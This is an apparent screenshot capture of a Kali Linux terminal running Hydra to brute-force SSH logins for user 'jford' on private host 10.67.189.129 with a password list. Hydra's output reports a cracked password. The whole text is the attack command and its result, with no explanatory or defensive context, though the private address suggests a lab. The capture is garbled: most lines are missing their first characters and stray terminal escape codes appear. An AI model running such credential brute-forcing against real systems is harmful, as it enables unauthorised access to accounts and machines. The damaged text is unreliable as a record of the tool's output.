 ──(root㉿kali)-[~]
─# hydra -l jford -P jfordpasslist.txt 10.67.189.129 ssh
ydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** ig
ore laws and ethics anyway).
ydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-16 22:25:01
WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended t
 reduce the tasks: use -t 4
DATA] max 16 tasks per 1 server, overall 16 tasks, 99000 login tries (l:1/p:99000), ~618
 tries per task
DATA] attacking ssh://10.67.189.129:22/
[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[A^[[A^[[A^[[A^[[A^[[A[STATUS] 103.00 tries/min, 103 tries in 00:01h, 98899 to do in 16:0
22][ssh] host: 10.67.189.129   login: jford   password: spring2026!
 of 1 target successfully completed, 1 valid password found
WARNING] Writing restore file because 2 final worker threads did not complete until end.
ERROR] 2 targets did not resolve or could not be connected
ERROR] 0 target did not complete
ydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-16 22:26:09